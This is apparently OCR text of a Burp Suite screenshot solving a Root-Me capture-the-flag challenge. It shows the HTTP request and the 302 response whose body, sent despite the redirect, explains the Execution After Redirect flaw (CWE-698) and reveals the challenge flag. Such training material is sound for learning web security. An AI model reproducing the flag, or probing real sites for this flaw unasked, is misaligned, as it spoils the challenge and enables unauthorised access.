 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
3 ×
Send Cancel Follow redirection
Target: http://challenge01.root-me.org
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /web-serveur/ch32/index.php?redirect HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36 Edg/135.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: fr,fr-FR;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: _ga=GA1.1.698128948.1737683781; _ga_SRYSKX09J7=GS1.1.1745611802.44.1.1745612466.0.0.0
10 Connection: keep-alive
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Fri, 25 Apr 2025 20:30:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Location: ./login.php?redirect
7 Content-Length: 547
8
9 <html>
10 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all'
/>
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
11 <h1>
Welcome !
</h1>
12
13 <p>
Yeah ! The redirection is OK, but without exit() after the header('Location: ...'), PHP just
continue the execution and send the page content !...
</p>
14 <p>
<a href="http://cwe.mitre.org/data/definitions/698.html">
CWE-698: Execution After Redirect (EAR)
</a>
</p>
15 <p>
The flag is : ExecutionAfterRedirectIsBad
16 </p>
17 </body>
18 </html>
19
Search
0 highlights
Inspector
Notes
Custom actions
Done
738 bytes | 124 millis
Event log (18) All issues
Memory: 130.0MB
Disabled